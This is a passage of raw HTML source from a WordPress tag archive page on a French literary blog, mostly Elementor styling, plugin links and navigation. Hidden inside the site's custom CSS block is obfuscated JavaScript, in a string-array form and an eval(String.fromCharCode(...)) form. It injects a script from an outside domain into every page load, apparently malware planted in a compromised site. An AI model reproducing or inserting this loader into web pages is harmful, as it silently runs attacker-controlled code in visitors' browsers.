.elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c{border-style:dotted;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.59);margin-top:80px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-22254 .elementor-element.elementor-element-557e0c81{text-align:center;}.elementor-22254 .elementor-element.elementor-element-557e0c81 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:300;line-height:1.5em;color:rgba(255,255,255,0.5);}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-22254 .elementor-element.elementor-element-1505d7f5{width:70%;}}@media(max-width:1024px){.elementor-22254 .elementor-element.elementor-element-7f5ca52f{padding:30px 20px 30px 20px;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > a{font-size:13px;}}@media(max-width:767px){.elementor-22254 .elementor-element.elementor-element-7f5ca52f{padding:30px 20px 30px 20px;}.elementor-22254 .elementor-element.elementor-element-21e94899 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-22254 .elementor-element.elementor-element-4f2b0a59{width:50%;}.elementor-22254 .elementor-element.elementor-element-12a71bb3{width:50%;}.elementor-22254 .elementor-element.elementor-element-6df40b45{width:50%;}.elementor-22254 .elementor-element.elementor-element-6df40b45 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22254 .elementor-element.elementor-element-5ac879d2{width:50%;}.elementor-22254 .elementor-element.elementor-element-5ac879d2 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c{margin-top:30px;margin-bottom:0px;}}
.elementor-22286 .elementor-element.elementor-element-446870d1:not(.elementor-motion-effects-element-type-background), .elementor-22286 .elementor-element.elementor-element-446870d1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#eeeeee;}.elementor-22286 .elementor-element.elementor-element-446870d1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-22286 .elementor-element.elementor-element-446870d1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22286 .elementor-element.elementor-element-238a43fa > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-22286 .elementor-element.elementor-element-238a43fa{text-align:center;}.elementor-22286 .elementor-element.elementor-element-238a43fa .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:60px;color:#000000;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__container{min-height:50px;}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__submit{min-width:50px;}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__input, .elementor-22286 .elementor-element.elementor-element-44e5190.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-22286 .elementor-element.elementor-element-44e5190:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-22286 .elementor-element.elementor-element-44e5190.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-swiper-button.elementor-swiper-button-prev, .elementor-widget-posts .elementor-swiper-button.elementor-swiper-button-next{background-color:var( --e-global-color-accent );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22286 .elementor-element.elementor-element-6495cb9{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination{text-align:center;font-family:"Roboto", Sans-serif;font-weight:400;margin-top:54px;}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(.dots){color:var( --e-global-color-0516bca );}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination a.page-numbers:hover{color:var( --e-global-color-secondary );}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers.current{color:var( --e-global-color-astglobalcolor0 );}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 19px/2 );}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 19px/2 );}body.rtl .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 19px/2 );}body.rtl .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 19px/2 );}@media(min-width:768px){.elementor-22286 .elementor-element.elementor-element-612ecc57{width:71.051%;}.elementor-22286 .elementor-element.elementor-element-0b14df4{width:28.905%;}}@media(max-width:1024px){.elementor-22286 .elementor-element.elementor-element-446870d1{padding:100px 25px 100px 25px;}}@media(max-width:767px){.elementor-22286 .elementor-element.elementor-element-446870d1{padding:50px 15px 50px 15px;}.elementor-22286 .elementor-element.elementor-element-238a43fa .elementor-heading-title{font-size:45px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ecriplume.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.42.0' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-nav-menu-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.4.0' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748611204' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1748611218' media='all' />
<link rel='stylesheet' id='elementor-gf-local-rochester-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/rochester.css?ver=1748611219' media='all' />
<link rel='stylesheet' id='elementor-gf-local-josefinsans-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/josefinsans.css?ver=1748611233' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://ecriplume.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ecriplume.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.11.16" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://ecriplume.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.9.0" id="exactmetrics-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ecriplume.com","hash_tracking":"false","v4_id":"G-409M4EFEHM"};</script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https://ecriplume.com/wp-admin/admin-ajax.php","home_url":"https://ecriplume.com/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.19" id="search-filter-plugin-build-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.19" id="search-filter-plugin-chosen-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https://ecriplume.com/wp-admin/admin-ajax.php","posts":"{\"tag\":\"jacques-ivan-duchesnes\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"cat\":\"\",\"tag_id\":1891,\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[\"jacques-ivan-duchesnes\"],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":12,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
//# sourceURL=ecs_ajax_load-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://ecriplume.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ecriplume.com/wp-json/wp/v2/tags/1891" /><link href="[data-uri]" rel="icon" type="image/x-icon" /><meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-270x270.jpg" />
		<style id="wp-custom-css">
			@media only screen and (max-width: 768px){
    html,
    body{
    width:100%;
    overflow-x:hidden;
    }
}function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&&document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&&d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/		</style>
		<link rel='stylesheet' id='widget-post-info-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.32.3' media='all' />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive tag tag-jacques-ivan-duchesnes tag-1891 wp-embed-responsive wp-theme-astra ast-desktop ast-page-builder-template ast-no-sidebar astra-4.11.16 group-blog ast-inherit-site-logo-transparent ast-hfb-header elementor-page-22286 elementor-default elementor-template-full-width elementor-kit-22153">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Aller au contenu</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="22191" class="elementor elementor-22191 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-09c5c45 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="09c5c45" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-99d0d60" data-id="99d0d60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#C61E1E" class="elementor-element elementor-element-2e637b3 elementor-widget elementor-widget-heading" data-id="2e637b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://ecriplume.com">Ecriplume</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c34e84d" data-id="c34e84d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84a350e uael-nav-menu__align-right uael-submenu-open-hover uael-submenu-icon-arrow uael-submenu-animation-none uael-link-redirect-child uael-nav-menu__breakpoint-tablet uael-nav-menu-toggle-label-no elementor-widget elementor-widget-uael-nav-menu" data-id="84a350e" data-element_type="widget" data-settings="{&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:31,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
							<div class="uael-nav-menu uael-layout-horizontal uael-nav-menu-layout uael-pointer__none" data-layout="horizontal">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
						<i aria-hidden="true" class="fas fa-bars"></i>					</div>
									</div>
							<nav class="uael-nav-menu__layout-horizontal uael-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-84a350e" class="uael-nav-menu"><li id="menu-item-6417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent uael-creative-menu"><a href="https://ecriplume.com" class = "uael-menu-item">Accueil</a></li>
<li id="menu-item-22285" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent parent uael-creative-menu"><a href="https://ecriplume.com/activites/" class = "uael-menu-item">Blog</a></li>
<li id="menu-item-7154" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/activites/" class = "uael-menu-item">Ecriplume</a></li>
<li id="menu-item-24339" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/bouquet_de_culture/" class = "uael-menu-item">Bouquets de culture</a></li>
<li id="menu-item-6419" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/livres" class = "uael-menu-item">Livres</a></li>
<li id="menu-item-26583" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/jardinecriplume" class = "uael-menu-item">Jardin d&rsquo;Ecriplume</a></li>
<li id="menu-item-22397" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://ecriplume.com/mes-activites/" class = "uael-menu-item">Mes activités</a></li>
</ul></nav>
					</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
				<div data-elementor-type="archive" data-elementor-id="22286" class="elementor elementor-22286 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section data-dce-background-color="#eeeeee" class="elementor-section elementor-top-section elementor-element elementor-element-446870d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="446870d1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-612ecc57" data-id="612ecc57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#000000" class="elementor-element elementor-element-238a43fa elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="238a43fa" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Jacques-Ivan Duchesnes</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-44e5190 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="44e5190" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://ecriplume.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-44e5190">Rechercher </label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Rechercher </span>
						</div>
					
					<input id="elementor-search-form-44e5190" placeholder="Rechercher" class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-cf7a0d5 elementor-widget elementor-widget-text-editor" data-id="cf7a0d5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p></p>								</div>
				</div>
